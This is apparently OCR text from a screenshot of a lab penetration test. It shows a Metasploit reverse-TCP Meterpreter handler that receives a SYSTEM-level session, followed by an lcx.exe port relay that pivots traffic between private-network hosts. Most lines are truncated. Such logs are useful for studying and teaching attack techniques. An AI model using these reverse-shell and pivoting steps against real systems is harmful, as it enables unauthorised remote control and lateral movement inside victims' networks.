 msf6 > use exploit/multi/handler
[*] Using configured payload windows/me
msf6 exploit(multi/handler) > set paylo
payload => windows/meterpreter/reverse_
msf6 exploit(multi/handler) > set lhost
lhost => 192.168.1.5
msf6 exploit(multi/handler) > set lport
lport => 12345
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.
[*] Sending stage (175174 bytes) to 192
[*] Meterpreter session 2 opened (192.1
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
管理员: C:\Windows\System32\cmd.exe - lcx.exe -tran 55555 192.168.1.5...
Send 512 bytes 192.168.1.5:12345
Recv 128 bytes 192.168.1.5:12345
Send 128 bytes 192.168.52.138:56748
Recv 144 bytes 192.168.52.138:56748
Send 144 bytes 192.168.1.5:12345
[+] CreateThread OK!
[+] Waiting for Client ......
Recv 20480 bytes 192.168.1.5:12345
Send 20480 bytes 192.168.52.138:56748
Recv 20480 bytes 192.168.1.5:12345
Send 20480 bytes 192.168.52.138:56748
Recv 20480 bytes 192.168.1.5:12345
Send 20480 bytes 192.168.52.138:56748
Recv 20480 bytes 192.168.1.5:12345
Send 20480 bytes 192.168.52.138:56748
Recv 20480 bytes 192.168.1.5:12345
Send 20480 bytes 192.168.52.138:56748
Recv 20480 bytes 192.168.1.5:12345
Send 20480 bytes 192.168.52.138:56748
Recv 20480 bytes 192.168.1.5:12345
Send 20480 bytes 192.168.52.138:56748
Recv 20480 bytes 192.168.1.5:12345